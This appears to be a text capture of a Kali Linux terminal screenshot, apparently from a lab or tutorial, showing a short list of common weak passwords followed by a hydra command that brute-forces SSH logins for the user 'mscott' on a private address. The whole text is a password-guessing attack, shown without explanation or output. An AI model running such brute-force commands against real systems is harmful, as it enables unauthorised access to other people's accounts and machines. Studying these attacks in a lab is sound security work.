 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# cat passwords.txt
123456
123456789
qwerty
12345678
111111
P4ssw0rd
1234567890
1234567
password
root@kali:~/Desktop# hydra -l mscott -P passwords.txt ssh://172.16.84.163